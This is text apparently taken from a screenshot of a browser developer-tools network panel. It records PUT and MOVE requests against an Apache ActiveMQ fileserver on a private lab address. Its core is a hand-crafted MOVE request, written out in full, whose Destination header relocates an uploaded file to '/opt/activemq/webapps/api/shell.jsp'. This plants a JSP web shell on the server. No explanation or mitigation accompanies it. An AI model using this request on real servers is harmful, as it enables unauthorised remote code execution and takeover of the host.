 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
过滤 URL 所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 禁用缓存 不节流
状态 方法 域名 文件 发起者 类型 传输 大小
200 GET 192.168.... /fileserver/ document html 已缓存 949...
200 GET 192.168.... favicon.ico FaviconLoa... x-ic... 已缓存 3.5...
204 PUT 192.168.... 1.txt NetUtil.jsm:... plain 1.47 KB 0 字...
204 MO... 192.168.... 1.txt NetUtil.jsm:... plain 60 字节 0 字...
MO... 192.168.17... 1.txt NetUtil.jsm:...
204 PUT 192.168.... 1.txt NetUtil.jsm:... plain 937 字节 0 字...
204 MO... 192.168.... 1.txt NetUtil.jsm:... plain 60 字节 0 字...
204 PUT 192.168.... 1.txt NetUtil.jsm:... plain 824 字节 0 字...
204 MO... 192.168.... 1.txt NetUtil.jsm:... plain 60 字节 0 字...
204 MO... 192.168.... 1.txt NetUtil.jsm:... plain 60 字节 0 字...
MO... 192.168.17... 1.txt NetUtil.jsm:...
11 个请求 已传输 4.48 KB / 3.42 KB 完成：14.89 分钟 DOMContentLoaded: 18 毫秒 load: 21 毫秒
新请求
取消 发送
方法 网址
MOVE http://192.168.174.128:8161/fileserver/1.txt
请求头:
Host: 192.168.174.128:8161
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0) Gecko/201001
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
Accept-Encoding: gzip, deflate
Destination: file:///opt/activemq/webapps/api/shell.jsp
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Length: 0
请求主体: